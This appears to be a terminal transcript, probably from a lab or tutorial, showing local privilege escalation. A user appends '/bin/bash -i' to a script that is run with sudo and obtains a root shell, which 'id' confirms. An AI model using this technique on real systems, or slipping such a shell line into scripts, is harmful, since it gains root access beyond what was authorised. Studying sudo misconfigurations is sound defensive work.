 haris@ubuntu:~$ echo "/bin/bash -i" >> test.sh
haris@ubuntu:~$ cat test.sh
#!/bin/bash
echo "Welcome haris"
/bin/bash -i
haris@ubuntu:~$ sudo ./test.sh
Welcome haris
root@ubuntu:~# id
uid=0(root) gid=0(root) groups=0(root)
root@ubuntu:~#